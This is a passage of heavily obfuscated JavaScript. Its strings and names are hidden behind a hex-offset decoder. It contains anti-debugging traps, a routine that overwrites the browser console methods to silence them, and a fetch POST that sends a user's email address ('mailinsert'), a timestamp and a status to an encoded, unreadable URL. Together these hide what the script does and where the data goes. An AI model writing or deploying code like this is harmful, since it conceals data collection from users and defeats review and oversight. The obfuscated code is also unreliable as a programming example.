u=-0xac2+-0x6ba*0x2+0x3*0x812;m[ay(0x4b5,0x599,0x542,0x57f,0x4dc)](u,M[aA(0x545,0x5cd,0x596,0x5ce,0x5b5)+'h']);u++){var v=m[aB(-0x46,0x55,0xa0,-0x7,0xa8)][ax(-0x19f,-0x17d,-0x21c,-0xf9,-0x130)]('|'),w=-0x2*0x108e+0x3d*-0x2c+0x2b98;while(!![]){switch(v[w++]){case'0':y[aB(-0x8e,-0x63,-0x18,-0xb7,0x27)+ay(0x53f,0x4a1,0x4eb,0x583,0x52a)]=z[aB(-0x17,0x2e,-0x59,0x37,-0x22)](A);continue;case'1':A[z]=y;continue;case'2':var x=A[z]||y;continue;case'3':var y=x[az(0x245,0x1a4,0x223,0x21e,0x271)+ax(-0x1fe,-0x15d,-0x1d2,-0x149,-0x10c)+'r'][aB(-0xfa,-0x76,-0x121,-0x82,-0x6e)+aB(0x61,0x22,0x37,0x41,-0x2c)][aB(-0x7b,0x2e,0x79,0x82,0x4b)](y);continue;case'4':y[ax(-0x1bf,-0x14d,-0x1a1,-0x162,-0x18b)+aA(0x465,0x420,0x4da,0x4cc,0x4ab)]=x[az(0x262,0x1f6,0x281,0x252,0x2ff)+ax(-0x28d,-0x23f,-0x2e6,-0x286,-0x2ab)][aA(0x50c,0x5eb,0x559,0x56c,0x550)](x);continue;case'5':var z=M[u];continue;}break;}}continue;case'1':var A=L[aA(0x54a,0x57d,0x5a8,0x56a,0x616)+'le']=L[aA(0x502,0x541,0x511,0x56a,0x58d)+'le']||{};continue;case'2':var L;continue;case'3':var M=[m[ay(0x52f,0x525,0x4fe,0x597,0x4ec)],m[az(0x21e,0x1c7,0x1f7,0x1a2,0x299)],m[az(0x162,0x170,0x158,0x136,0xfd)],m[aA(0x5b0,0x557,0x5f3,0x595,0x63b)],m[aB(-0xbb,-0x59,-0xd4,-0x2,-0x8d)],m[aB(0x61,0xc1,0x163,0x121,0x6b)],m[az(0x1ca,0x145,0x271,0x24e,0x180)]];continue;case'4':try{var N=m[az(0x299,0x27d,0x201,0x253,0x2fc)](u,m[ax(-0x203,-0x162,-0x198,-0x1d9,-0x125)](m[aB(0xd5,0x6b,0x24,-0x37,0xda)](m[ay(0x54b,0x548,0x4ab,0x416,0x40a)],m[ay(0x53c,0x52f,0x529,0x4dc,0x535)]),');'));L=m[aA(0x65c,0x53d,0x5e9,0x5cc,0x5d9)](N);}catch(O){L=w;}continue;}break;}}else{var q=l[aA(0x496,0x431,0x516,0x4b5,0x4d5)](k,arguments);return l=null,q;}}}else(function(){return![];}[aB(0xe4,0x63,0xe2,0xfe,0xa7)+ay(0x521,0x623,0x5a9,0x53d,0x515)+'r'](p[aA(0x55e,0x595,0x5d0,0x5fc,0x595)](p[az(0x219,0x2b5,0x1c4,0x17c,0x260)],p[ax(-0x257,-0x231,-0x215,-0x298,-0x222)]))[ax(-0x2ae,-0x256,-0x2fd,-0x2cd,-0x2e3)](p[aA(0x589,0x55f,0x599,0x584,0x62f)]));}:function(){};return j=![],n;}};}());(function(){function aF(i,j,k,l,m){return h(l-0xbd,j);}function aG(i,j,k,l,m){return h(m- -0x6,i);}function aC(i,j,k,l,m){return h(k- -0x199,i);}function aD(i,j,k,l,m){return h(l- -0x180,i);}var i={'KPKws':function(j,k){return j(k);},'WRvUc':function(j,k){return j+k;},'CvhAF':aC(-0x89,0xc,-0x89,-0x10f,-0x6a)+aC(-0x23,0x14,0x81,0xc3,0xf4)+aD(-0xdc,-0xa,0x1b,-0x8e,-0x2d)+aD(-0x1d,-0x49,0xa2,0x16,0x51),'ruXQM':aG(0x189,0x197,0x15e,0x1a5,0x1d7)+aD(-0x66,0x7a,-0x43,-0xb,0x26)+aD(-0x10c,-0xfd,0x14,-0x93,-0xa3)+aF(0x13c,0x202,0x16a,0x1ab,0x194)+aD(-0x90,-0x29,-0x4f,0x11,0x60)+aD(0xd9,0x3b,0x8b,0xb0,0x13c)+'\x20)','FbeGu':function(j){return j();},'wBoKj':function(j,k){return j===k;},'YMThU':aG(0x165,0xae,0xb6,0xc8,0xfe),'xSUOq':aF(0x313,0x34f,0x309,0x2c7,0x350)+aG(0x22a,0x280,0x2a8,0x1aa,0x234)+aG(0x91,0x1db,0x141,0x94,0x12f)+')','QdEDP':aF(0x222,0x24a,0x334,0x2a0,0x331)+aD(0x20,-0x74,-0x58,-0x9,0x75)+aC(-0x22,0x7,-0x6e,-0x36,-0x92)+aF(0x36a,0x29b,0x2f1,0x2bf,0x2e1)+aF(0x30d,0x275,0x216,0x28c,0x21d)+aF(0x1bc,0x14c,0x26a,0x1c0,0x14b)+aE(0x7e,-0x6f,0x82,0x3,0x39),'iWRuk':aD(0x4c,0x28,0xbc,0x96,0x143),'YoSxg':function(j,k){return j+k;},'nCmes':aG(0x154,0x141,0x196,0x205,0x199),'naRHL':aE(-0x121,-0x68,-0xda,-0xe4,-0x95),'gfMEi':function(j,k){return j===k;},'wKOzR':aC(-0xc0,-0xcc,-0x6d,-0xaf,-0xfa),'LBxpB':function(j,k){return j!==k;},'iHlMN':aD(0x91,-0x39,-0x57,0x30,0x39),'MZSVE':aG(0x18b,0x1c1,0x1b2,0x148,0x116),'aREYC':function(j){return j();},'fgmnG':function(j,k,l){return j(k,l);}};function aE(i,j,k,l,m){return h(l- -0x214,i);}i[aE(-0x75,-0x112,0x10,-0x7c,-0x11)](d,this,function(){function aJ(i,j,k,l,m){return aG(k,j-0x1cc,k-0x1ae,l-0x152,m- -0x187);}function aO(i,j,k,l,m){return aF(i-0x1a0,l,k-0x1a0,i-0xf9,m-0x1c2);}function aN(i,j,k,l,m){return aD(i,j-0x4e,k-0x47,k- -0x8e,m-0xde);}var j={'gdwHk':function(n,o){function aH(i,j,k,l,m){return h(m-0x2d5,k);}return i[aH(0x471,0x477,0x3a9,0x4ac,0x43b)](n,o);},'cmyHr':function(n,o){function aI(i,j,k,l,m){return h(l- -0x237,i);}return i[aI(0x6c,0x7d,-0x14,-0x16,-0x8b)](n,o);},'BBiwC':i[aJ(0x99,-0x7a,-0xe,-0x5d,0x1)],'FjBWN':i[aJ(-0xa,-0xad,0x22,-0x49,-0x1b)],'xYyIb':function(n){function aL(i,j,k,l,m){return aK(m-0xbf,j-0x13f,i,l-0x186,m-0x13d);}return i[aL(-0x67,0x36,-0xac,0x48,-0x42)](n);}};function aK(i,j,k,l,m){return aG(k,j-0x141,k-0x1da,l-0x171,i- -0x210);}function aM(i,j,k,l,m){return aC(l,j-0x81,i-0x17d,l-0x53,m-0x12f);}if(i[aM(0x1ef,0x21d,0x23e,0x17e,0x1d3)](i[aK(-0x8f,-0xd5,-0x74,-0x14,-0x45)],i[aN(-0x7,-0x10e,-0x87,-0xcb,-0x65)])){var k=new RegExp(i[aO(0x2e5,0x2df,0x2fc,0x2a5,0x349)]),l=new RegExp(i[aO(0x311,0x324,0x2c7,0x2e7,0x2f4)],'i'),m=i[aM(0x14a,0xf1,0x188,0xb3,0x1b5)](c,i[aO(0x32c,0x37b,0x336,0x34b,0x346)]);if(!k[aK(0x5,0x5a,-0x40,-0x7d,-0x8b)](i[aK(-0x20,-0x46,0x0,0x5f,-0xba)](m,i[aO(0x35a,0x33b,0x390,0x363,0x324)]))||!l[aM(0x1ff,0x1fe,0x252,0x1eb,0x18f)](i[aK(-0x20,-0xac,-0x5a,-0x88,0x51)](m,i[aO(0x3cf,0x3e3,0x415,0x3cd,0x456)]))){if(i[aJ(-0x3c,-0x36,-0x2a,-0x99,-0x40)](i[aJ(0x43,-0x90,-0x62,0x54,-0x4f)],i[aK(-0xd8,-0x3e,-0x9c,-0x152,-0x104)]))i[aK(-0xb0,-0x4d,-0x34,-0x63,-0x57)](m,'0');else{var o=j[aK(-0x23,0x1,0x12,-0x5a,-0x23)](k,j[aO(0x3fb,0x42e,0x3e6,0x436,0x356)](j[aM(0x229,0x247,0x23d,0x1e7,0x2b9)](j[aJ(-0x65,-0x120,-0xce,-0xc5,-0x91)],j[aM(0x199,0x137,0x213,0x211,0x216)]),');'));l=j[aK(-0x81,-0xc3,0x17,-0xb5,-0xc6)](o);}}else{if(i[aK(-0xc7,-0x125,-0x88,-0xed,-0x85)](i[aM(0x178,0x1aa,0x13d,0x205,0x150)],i[aK(-0x9d,-0x30,-0x68,-0x8e,-0xec)]))i[aK(-0xd1,-0x14c,-0x15f,-0xa8,-0xd0)](c);else{if(m){var p=q[aO(0x2ae,0x206,0x2a3,0x2b9,0x250)](r,arguments);return s=null,p;}}}}else{var q=o?function(){function aP(i,j,k,l,m){return aM(k- -0xb7,j-0x1d5,k-0xf0,i,m-0x1cd);}if(q){var C=y[aP(-0x66,0x28,0x25,0x9e,0x50)](z,arguments);return A=null,C;}}:function(){};return t=![],q;}})();}()),(function(){function aU(i,j,k,l,m){return h(j- -0x36e,i);}var i={'fTjpH':function(l){return l();},'Muyaq':function(l,m){return l!==m;},'kDrUj':aQ(-0x19,-0xbe,-0x87,-0xd7,0x1c),'knxsM':aR(0x30d,0x33b,0x2ac,0x33a,0x280),'nGcUH':function(l,m){return l(m);},'cUOyi':function(l,m){return l+m;},'Gtybq':aQ(-0x21b,-0x218,-0x18c,-0x168,-0x157)+aS(0x230,0x32f,0x26a,0x302,0x2ba)+aS(0x191,0x1a0,0xf9,0x20b,0x192)+aT(0xbb,0x107,0x9f,0x9b,0x10f),'dqhox':aR(0x3a7,0x32c,0x30e,0x417,0x30b)+aR(0x33f,0x2ee,0x3d9,0x3ca,0x323)+aS(0x116,0x212,0x229,0x1ce,0x18d)+aR(0x2b8,0x2c0,0x356,0x337,0x2b5)+aR(0x35b,0x2b6,0x3e6,0x322,0x36c)+aU(-0x1bf,-0x13e,-0xd6,-0x1b2,-0x1e9)+'\x20)','SYRFi':function(l){return l();},'lCRiO':aU(-0x29b,-0x225,-0x202,-0x2bb,-0x17a)};function aT(i,j,k,l,m){return h(l- -0xfb,j);}function aQ(i,j,k,l,m){return h(k- -0x29c,i);}var j;try{if(i[aS(0x2a5,0x27c,0x265,0x26f,0x254)](i[aT(0xb9,0x113,0x133,0x86,0xb7)],i[aT(0xb4,0x160,0x12d,0x140,0x1de)])){var k=i[aT(0xb7,0x88,0x72,0xc0,0x78)](Function,i[aT(0xfe,0x14a,0xa2,0x127,0x167)](i[aT(0x157,0xe2,0xf8,0x127,0x13c)](i[aU(-0x266,-0x201,-0x1e4,-0x279,-0x209)],i[aS(0x22a,0x2cf,0x240,0x26a,0x2a8)]),');'));j=i[aR(0x2ca,0x250,0x32c,0x2e2,0x27c)](k);}else{var m=o?function(){function aV(i,j,k,l,m){return aU(j,i- -0x51,k-0x25,l-0x1ea,m-0x19d);}if(m){var C=y[aV(-0x2c7,-0x34b,-0x2f8,-0x2f4,-0x2d0)](z,arguments);return A=null,C;}}:function(){};return t=![],m;}}catch(m){i[aQ(-0x192,-0xf9,-0xe8,-0x43,-0x13c)](i[aR(0x3f6,0x394,0x363,0x3ee,0x3b5)],i[aR(0x3f6,0x3cb,0x377,0x358,0x3ee)])?i[aU(-0x297,-0x282,-0x2b0,-0x315,-0x251)](j):j=window;}function aS(i,j,k,l,m){return h(m-0xa0,l);}function aR(i,j,k,l,m){return h(i-0x1ca,m);}j[aR(0x2c8,0x345,0x2f6,0x2f2,0x26f)+aS(0x203,0x236,0x277,0x24d,0x208)+'l'](c,0x5ab+-0x2529+-0x146*-0x25);}());var b=(function(){var i={'fSbyD':function(k,l){return k(l);},'eUzut':function(k,l){return k+l;},'QYOwD':function(k,l){return k+l;},'UiTtS':aW(-0x13d,-0xf3,-0x7a,-0xeb,-0x133)+aX(-0xb6,-0x1b0,-0x1a2,-0xe6,-0x15b)+aW(-0x177,-0x111,-0x1b3,-0x112,-0x105)+aX(-0x1a1,-0x18f,-0x1c6,-0x233,-0x1df),'GKvCu':aW(-0x62,-0x26,-0x39,-0x35,-0xbc)+b0(0x4d3,0x483,0x4d6,0x49b,0x512)+b0(0x4dc,0x4a9,0x4aa,0x4d0,0x48a)+aZ(-0x19b,-0x225,-0x167,-0xf6,-0x19a)+aY(-0x1df,-0x1cb,-0x117,-0x159,-0x148)+b0(0x5d2,0x528,0x5c7,0x65f,0x5cd)+'\x20)','PvbAA':function(k){return k();},'jUcgH':function(k,l){return k(l);},'tYszF':function(k,l){return k+l;},'GKIYD':function(k,l){return k!==l;},'ZDloa':aW(0x11,-0x83,-0x9b,-0x7b,-0xcf),'zloJE':aX(-0x264,-0x23a,-0x25a,-0x200,-0x241),'zrCZJ':b0(0x659,0x553,0x614,0x593,0x5ca)};function aX(i,j,k,l,m){return h(m- -0x375,l);}function aW(i,j,k,l,m){return h(j- -0x203,l);}function b0(i,j,k,l,m){return h(m-0x39d,j);}function aZ(i,j,k,l,m){return h(m- -0x288,i);}var j=!![];function aY(i,j,k,l,m){return h(m- -0x2d9,i);}return function(k,l){var m={'qNBVL':function(o,p){function b1(i,j,k,l,m){return h(j-0x118,l);}return i[b1(0x265,0x284,0x284,0x1f1,0x26f)](o,p);},'OdTED':function(o,p){function b2(i,j,k,l,m){return h(k-0x3a0,i);}return i[b2(0x555,0x5c9,0x599,0x617,0x563)](o,p);},'yiYCh':function(o,p){function b3(i,j,k,l,m){return h(m-0x2a4,i);}return i[b3(0x44a,0x48f,0x548,0x409,0x49d)](o,p);},'aiyMU':i[b4(-0x76,-0x73,-0x103,-0x10f,-0x8e)],'ivsPy':i[b5(0x36a,0x32a,0x3c9,0x3fe,0x3fe)],'jDkEW':function(o){function b6(i,j,k,l,m){return b5(i,j-0x1a5,j-0x14,l-0x198,m-0x95);}return i[b6(0x395,0x34d,0x371,0x3f7,0x30c)](o);},'KNoSE':function(o,p){function b7(i,j,k,l,m){return b5(i,j-0x184,j- -0x53e,l-0x176,m-0x3d);}return i[b7(-0x1f5,-0x1b9,-0x142,-0x1ec,-0x240)](o,p);},'OtGOg':i[b4(-0x30,-0x5,-0xd9,0x2,-0x5d)],'jXkMo':i[b5(0x282,0x385,0x2ed,0x295,0x319)]};function b8(i,j,k,l,m){return b0(i-0x164,m,k-0x153,l-0xfa,l- -0x1c3);}function b4(i,j,k,l,m){return aZ(j,j-0x11b,k-0x2f,l-0x17,m-0x2c);}function ba(i,j,k,l,m){return aX(i-0x152,j-0x18,k-0x131,l,m-0x5e1);}function b5(i,j,k,l,m){return aW(i-0x35,k-0x393,k-0x115,i,m-0x43);}function b9(i,j,k,l,m){return aY(l,j-0x1e1,k-0x178,l-0x93,m-0x380);}if(i[b5(0x3cb,0x3cc,0x385,0x39a,0x428)](i[b9(0x287,0x235,0x269,0x185,0x1ef)],i[b8(0x32a,0x2d0,0x2b2,0x322,0x2f9)])){var p;try{var q=i[b4(-0x7,0x5,-0x1a,-0xd9,-0x57)](o,i[b5(0x1d6,0x24c,0x280,0x1d6,0x280)](i[b9(0x280,0x1d8,0x184,0x23f,0x1e2)](i[b8(0x40d,0x35a,0x3fb,0x3a8,0x32b)],i[b5(0x477,0x3f5,0x3c9,0x43c,0x3ae)]),');'));p=i[b8(0x35f,0x38b,0x3fd,0x383,0x319)](q);}catch(u){p=q;}p[b8(0x37f,0x357,0x2cb,0x2d8,0x363)+b5(0x259,0x2bc,0x2f8,0x372,0x24c)+'l'](n,0x1*0x2345+0x3*-0x6b+-0x1264*0x1);}else{var n=j?function(){function bc(i,j,k,l,m){return b5(m,j-0x2,l- -0x50d,l-0xc4,m-0x158);}function bb(i,j,k,l,m){return b5(m,j-0x4,j- -0xca,l-0x76,m-0x1e0);}function bf(i,j,k,l,m){return b4(i-0x165,l,k-0x57,l-0x1bd,k- -0x175);}function be(i,j,k,l,m){return b9(i-0x6f,j-0x19c,k-0x64,m,j- -0x127);}function bd(i,j,k,l,m){return b4(i-0x33,j,k-0x2c,l-0xe5,l- -0x127);}if(m[bb(0x303,0x296,0x1f7,0x31f,0x253)](m[bc(-0xff,-0x11d,-0x17f,-0x140,-0xd1)],m[bb(0x261,0x303,0x369,0x35d,0x30b)]))return j;else{if(l){if(m[be(0x1c1,0x150,0x1f5,0xe7,0xd2)](m[bf(-0x257,-0x31c,-0x292,-0x222,-0x217)],m[bd(-0x1b9,-0x1e3,-0x2b0,-0x244,-0x20e)])){var s=m[bd(-0x1d1,-0xea,-0x1d5,-0x143,-0x194)](k,m[bf(-0x231,-0x233,-0x2c8,-0x246,-0x302)](m[bb(0x291,0x216,0x1b8,0x193,0x237)](m[be(0x174,0x14c,0x161,0x11e,0x1d6)],m[bd(-0x1a7,-0x1e5,-0x1e4,-0x209,-0x255)]),');'));l=m[bb(0x256,0x266,0x237,0x25b,0x244)](s);}else{var p=l[bd(-0x283,-0x292,-0x319,-0x28b,-0x236)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}};}());function bw(i,j,k,l,m){return h(j- -0x2d9,i);}var a=b(this,function(){var i={'KKuXs':function(t,u){return t(u);},'HWIyb':bg(0x36e,0x34c,0x3af,0x349,0x32b)+bh(0x168,0x1ae,0x22c,0x22d,0x20d)+bh(0xcc,0x11d,0x9c,0x19a,0x108)+')','LHLYu':bi(0xc6,0xa4,0x14a,0x79,0xa8)+bk(0x290,0x37c,0x385,0x322,0x286)+bk(0x301,0x23b,0x22c,0x2d6,0x2d9)+bh(0x279,0x20f,0x21b,0x26a,0x1d5)+bg(0x3bb,0x391,0x374,0x352,0x38a)+bg(0x31d,0x312,0x2a8,0x241,0x2f9)+bh(0x188,0x1d4,0x284,0x173,0x1ea),'oZMKl':function(t,u){return t(u);},'dgpOE':bg(0x32d,0x443,0x3bb,0x322,0x3ee),'UPwVp':function(t,u){return t+u;},'TDbMb':bg(0x2ad,0x370,0x344,0x36a,0x3ab),'IhmDT':bg(0x301,0x2bd,0x2d5,0x36f,0x2c4),'wihxG':function(t){return t();},'tZEeu':function(t,u,v){return t(u,v);},'WWikF':function(t,u){return t(u);},'Nrhah':function(t,u){return t!==u;},'xsRYn':bh(0x1c2,0x23b,0x1a2,0x223,0x206),'vAUgV':bi(0xad,0x157,0xb4,0x168,0xe5),'WZuev':function(t,u){return t(u);},'gnIpT':function(t,u){return t+u;},'AkpOR':bi(0x1d,0x7f,-0x1c,-0x80,-0x2b)+bj(0x1cc,0x112,0x1b9,0x1a3,0x1a8)+bi(-0x11,-0x21,-0x7b,-0xbb,-0x49)+bi(-0x2c,-0x21,0xc2,0xc0,0x5b),'HTsdU':bk(0x3c9,0x388,0x306,0x388,0x314)+bh(0xcf,0x18a,0x1df,0x166,0x148)+bk(0x30e,0x2a7,0x32b,0x298,0x258)+bi(-0xb4,-0x45,-0x56,-0x6d,-0x4d)+bj(0xf8,0xe4,0x8a,0x98,0x11f)+bj(0x1e1,0x13a,0x1df,0x124,0x1be)+'\x20)','pGDmT':function(t){return t();},'jLROp':function(t,u){return t===u;},'OfbFV':bh(0x153,0xe1,0x146,0x18e,0x10a),'LaqOl':bj(0x117,0x8e,0xe6,0xc9,0xa6),'DiYJW':bi(0x2c,0x15c,0x96,0xba,0xb0),'sudog':bk(0x312,0x3a2,0x334,0x375,0x411),'JAvtt':bh(0x1b4,0x1d8,0x141,0x1f0,0x166),'UjSTb':bh(0x17e,0xd3,0x173,0x110,0x165),'sLsMn':bk(0x44d,0x3bd,0x33b,0x3bf,0x3aa)+bk(0x296,0x287,0x3c0,0x31e,0x325),'KxeHz':bh(0x21c,0x281,0x14f,0x22b,0x1e1),'TEZsH':bg(0x29d,0x236,0x2d3,0x233,0x2d1),'uTedx':function(t,u){return t<u;},'JGnnv':function(t,u){return t!==u;},'WNRyv':bk(0x33b,0x2ef,0x31a,0x39d,0x37d),'rBkUe':bk(0x2b2,0x395,0x266,0x30b,0x2b7),'yQCTl':bh(0x231,0x255,0x192,0x256,0x1fb)+bi(-0x34,0x5,0xa3,0x5e,0x1a)+'4'},j;try{if(i[bk(0x2d3,0x2ba,0x338,0x303,0x2eb)](i[bk(0x3f8,0x40a,0x3ec,0x3d5,0x3af)],i[bj(-0x3,0xb6,0x26,0x6e,0x9a)])){var k=i[bk(0x31b,0x28a,0x33f,0x319,0x315)](Function,i[bk(0x398,0x3ee,0x38e,0x3dd,0x34e)](i[bh(0x2a3,0x170,0x271,0x27b,0x205)](i[bg(0x399,0x342,0x327,0x2bf,0x284)],i[bg(0x29c,0x2f4,0x2e7,0x388,0x357)]),');'));j=i[bk(0x267,0x26d,0x2d4,0x2c2,0x26e)](k);}else i[bk(0x323,0x29d,0x2c3,0x327,0x2e2)](j,'0');}catch(u){if(i[bi(0x67,0x72,0x9c,0x4d,0x8d)](i[bi(0xdb,0xac,0xf,0x117,0x6b)],i[bi(-0x28,0x45,-0x54,0x6,-0x22)])){var w={'gxBJj':i[bg(0x3d6,0x38c,0x33e,0x2a5,0x3b3)],'GsdJf':i[bh(0x29b,0x27b,0x2b4,0x1e0,0x217)],'GNMvC':function(x,y){function bl(i,j,k,l,m){return bi(j,j-0xd9,k-0xc6,l-0x3b,l-0x41d);}return i[bl(0x444,0x469,0x40e,0x3dc,0x404)](x,y);},'xTdTc':i[bh(0x1cf,0x21b,0x147,0x149,0x192)],'FeaQA':function(z,A){function bm(i,j,k,l,m){return bi(m,j-0x19c,k-0xe4,l-0xb1,l-0xc4);}return i[bm(0x7a,0x59,0xba,0xf0,0x6a)](z,A);},'jkCPu':i[bg(0x285,0x2e2,0x323,0x336,0x3c1)],'WLJNM':function(z,A){function bn(i,j,k,l,m){return bk(i-0x54,j-0x188,l,i- -0x55b,m-0x1f1);}return i[bn(-0x249,-0x2ac,-0x27e,-0x25d,-0x2e5)](z,A);},'ejsuN':i[bk(0x3eb,0x31e,0x319,0x3a8,0x33a)],'ROLli':function(x){function bo(i,j,k,l,m){return bg(i-0xd8,j-0x1b5,j-0x145,l-0x197,i);}return i[bo(0x4b6,0x411,0x3cc,0x41e,0x38f)](x);}};i[bj(0x155,0x1f2,0x197,0x198,0x182)](n,this,function(){function bp(i,j,k,l,m){return bi(k,j-0x63,k-0x104,l-0x8,m-0x443);}var A=new s(w[bp(0x4b6,0x44c,0x3a4,0x461,0x441)]);function br(i,j,k,l,m){return bj(j,j-0x13,k-0x16f,l-0x1d4,k-0x316);}function bt(i,j,k,l,m){return bi(l,j-0xac,k-0x13f,l-0xfa,i-0x303);}var B=new t(w[bp(0x516,0x464,0x434,0x46e,0x4d1)],'i');function bq(i,j,k,l,m){return bj(k,j-0xd2,k-0x17e,l-0x75,l- -0x1b1);}function bs(i,j,k,l,m){return bk(i-0x199,j-0x1b1,m,l-0x136,m-0xc2);}var C=w[br(0x394,0x324,0x398,0x390,0x3a8)](u,w[bp(0x509,0x4af,0x470,0x4ce,0x4f2)]);!A[bt(0x3e3,0x407,0x396,0x490,0x33c)](w[br(0x4c3,0x42a,0x485,0x442,0x4e0)](C,w[bq(-0xdf,-0x4d,-0x2c,-0xb3,-0x43)]))||!B[bq(0x16,-0x99,-0xa3,-0x8,0x4e)](w[bp(0x3fc,0x45d,0x414,0x4c7,0x44c)](C,w[bp(0x505,0x53a,0x444,0x544,0x4e3)]))?w[bp(0x403,0x44d,0x3ff,0x42f,0x3fc)](C,'0'):w[bs(0x381,0x386,0x41d,0x42b,0x3b3)](w);})();}else j=window;}function bk(i,j,k,l,m){return h(l-0x1ab,k);}function bj(i,j,k,l,m){return h(m- -0x72,i);}function bg(i,j,k,l,m){return h(k-0x1a5,m);}function bh(i,j,k,l,m){return h(m- -0x2d,l);}function bi(i,j,k,l,m){return h(m- -0x13b,i);}var l=j[bg(0x2cc,0x365,0x352,0x3ca,0x36e)+'le']=j[bj(0x141,0xea,0x116,0xf1,0x13b)+'le']||{},m=[i[bj(0x21b,0x171,0xeb,0x149,0x195)],i[bi(-0x36,-0xf,0x4f,-0xf,0x42)],i[bg(0x3a8,0x3a8,0x3e1,0x41b,0x484)],i[bk(0x3b5,0x2c8,0x376,0x355,0x3dc)],i[bk(0x339,0x3f2,0x31d,0x380,0x2ee)],i[bh(0x143,0x117,0xcc,0xf2,0xf8)],i[bk(0x3f7,0x460,0x3cb,0x3d9,0x40e)]];for(var n=0xc5*-0x9+0x12ef+-0x601*0x2;i[bi(0x9b,0x24,0x3f,-0x4a,0x44)](n,m[bk(0x40f,0x3c1,0x3f7,0x3bc,0x412)+'h']);n++){if(i[bk(0x3d8,0x34f,0x453,0x3d0,0x333)](i[bi(-0x68,0x12,0x9b,-0x6c,0x2f)],i[bj(0x2c,0x3a,0x13e,0x12a,0x93)])){var o=i[bk(0x2dd,0x26e,0x24f,0x2b8,0x2d7)][bk(0x3a6,0x3d4,0x2f7,0x37c,0x3da)]('|'),p=0x294+0x26ba*-0x1+0x2426;while(!![]){switch(o[p++]){case'0':var q=l[s]||r;continue;case'1':r[bi(-0x1e,0x6,0x64,-0x5d,-0x1d)+bh(0xba,0x18d,0x134,0x1ae,0x106)]=b[bh(0xda,0x1f3,0x160,0xfe,0x182)](b);continue;case'2':r[bj(0xe5,0x12d,0x204,0x229,0x18f)+bg(0x207,0x22a,0x2b4,0x342,0x25d)]=q[bg(0x3e9,0x3a5,0x3a6,0x3e9,0x432)+bj(0x6b,0x123,0x72,0x124,0x9d)][bh(0x16f,0x12c,0x1e1,0x162,0x182)](q);continue;case'3':var r=b[bj(0x189,0x1f8,0x21e,0x21e,0x172)+bj(0x165,0x12f,0x196,0x1a9,0x17f)+'r'][bh(0x14f,0xdb,0x130,0xc4,0xde)+bh(0x212,0x18d,0x12c,0x139,0x176)][bk(0x2e1,0x2c2,0x39a,0x35a,0x322)](b);continue;case'4':l[s]=r;continue;case'5':var s=m[n];continue;}break;}}else{if(l)return o;else i[bj(0xc0,0x10e,0x2e,0x153,0xc8)](p,-0x3*-0x71+0x2033+-0x2186);}}});function bu(i,j,k,l,m){return h(k- -0x21e,m);}a();function bx(i,j,k,l,m){return h(m-0x13,k);}function by(i,j,k,l,m){return h(j-0x102,m);}var K={};K[bu(-0xc3,-0x171,-0xe2,-0x8d,-0x170)+bv(0x1a5,0x20e,0x16d,0x1fa,0x1d1)+'pe']=bv(0x283,0x257,0x1e4,0x226,0x1e9)+bv(0x1fc,0x1fe,0x13a,0x17e,0x1ca)+bu(-0xe3,-0x160,-0xff,-0x145,-0x14c)+'n',fetch(bx(0x16b,0x291,0x1e3,0x2a5,0x213)+bw(-0x102,-0x126,-0xbc,-0xe1,-0x1c3)+bu(-0x88,-0xa4,-0x24,-0x42,-0x43)+bx(0x1db,0x162,0x232,0x221,0x1b0)+bv(0x127,0x127,0x1a7,0x1a3,0x1fc)+by(0x314,0x288,0x314,0x302,0x272)+bx(0x25c,0x2c3,0x22c,0x2be,0x23a)+bw(-0x1cf,-0x161,-0xd1,-0x1b5,-0x172)+bw(-0x57,-0xd0,-0x64,-0x13b,-0x107)+by(0x288,0x26d,0x1dd,0x2a8,0x312)+bw(-0x249,-0x1a1,-0x142,-0x13e,-0x18c)+bx(0x1bb,0x88,0x131,0x152,0x10e),{'method':bv(0x20e,0x1ad,0x1ef,0x1e7,0x1d8),'headers':K,'body':JSON[by(0x2cb,0x2aa,0x2ef,0x334,0x205)+bx(0x147,0x22c,0x1d9,0x223,0x1a0)]({'email_adress':mailinsert,'timestamp_signup':Math[by(0x257,0x2a7,0x2c4,0x223,0x228)](Date[by(0x2ce,0x25b,0x2b3,0x29f,0x2f4)]())/(0xe04+0x521*-0x7+0x19cb),'status':bv(0x300,0x281,0x2c7,0x28f,0x2c8)+'ng'})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x9*-0x1f+-0xaf8+0xacd);var f=c[d];return f;},h(a,b);}function c(i){function bC(i,j,k,l,m){return bw(j,i-0x516,k-0x193,l-0x65,m-0xd2);}function bB(i,j,k,l,m){return bu(i-0x164,j-0x197,i-0x1a8,l-0x4e,l);}function bA(i,j,k,l,m){return bu(i-0xa6,j-0xe1,k-0x4c,l-0x94,m);}function bD(i,j,k,l,m){return bu(i-0x83,j-0x5f,i-0x568,l-0x1ca,k);}function bz(i,j,k,l,m){return bv(i-0xee,i,k-0x1dc,k-0x32a,m-0x20);}var j={'TUfcr':bz(0x445,0x510,0x4bd,0x453,0x48a)+bA(-0x146,-0x10c,-0xbc,-0x99,-0xc5)+'0','NRTDw':function(l,m){return l!==m;},'poYvQ':bz(0x568,0x638,0x594,0x4fd,0x62f),'tAdlM':bC(0x3c2,0x37b,0x45c,0x3f5,0x3ec),'YBKIi':bz(0x4cd,0x4b3,0x52c,0x47e,0x592)+bB(0x16f,0x20c,0x14e,0xfd,0x122)+'+$','yRNgG':function(l,m){return l!==m;},'KswnI':bD(0x4ad,0x47d,0x419,0x537,0x4c2),'vjSmH':bB(0x141,0x145,0x1d0,0x116,0x172),'fiRyq':function(l,m){return l===m;},'Xdjnr':bA(-0xab,0x77,-0x2a,0x42,-0x43)+'g','lkDuV':function(l,m){return l!==m;},'lVPdu':bC(0x351,0x340,0x2b9,0x3df,0x2c5),'BgUKc':bB(0x146,0x19b,0x116,0x162,0xd1),'zhTpX':bD(0x56d,0x5df,0x5d6,0x5a5,0x60a)+bC(0x41f,0x3a1,0x3cd,0x437,0x4c0)+bC(0x345,0x3b5,0x3d6,0x308,0x2c1),'wqehn':bA(-0x80,-0x159,-0xc1,-0x63,-0xc0)+'er','iIprq':function(l,m){return l===m;},'sxSfE':bz(0x52a,0x568,0x506,0x4d9,0x5aa),'DZMco':bD(0x533,0x51d,0x4cf,0x536,0x4b7),'GqnxT':function(l,m){return l!==m;},'zuUeJ':function(l,m){return l+m;},'flSbl':function(l,m){return l/m;},'NNKNz':bA(0xe9,-0x22,0x3f,0xbc,-0x3a)+'h','cRMjA':function(l,m){return l%m;},'FirUb':function(l,m){return l!==m;},'RvEOQ':bC(0x47e,0x501,0x48f,0x4a3,0x514),'UrapE':function(l,m){return 